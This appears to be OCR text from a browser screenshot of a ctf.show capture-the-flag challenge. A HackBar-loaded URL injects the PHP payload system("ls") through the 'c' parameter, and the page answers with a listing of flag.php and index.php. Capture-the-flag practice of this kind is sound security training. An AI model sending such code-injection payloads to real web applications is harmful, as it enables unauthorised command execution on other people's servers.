 不安全 | 2bf9adb7-2b11-452d-8366-0069274653b3.challenge.ctf.show/?c=system("ls");
导入收藏夹 新建标签页 设置
flag.php index.php
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://2bf9adb7-2b11-452d-8366-0069274653b3.challenge.ctf.show/?c=system("ls");
Split URL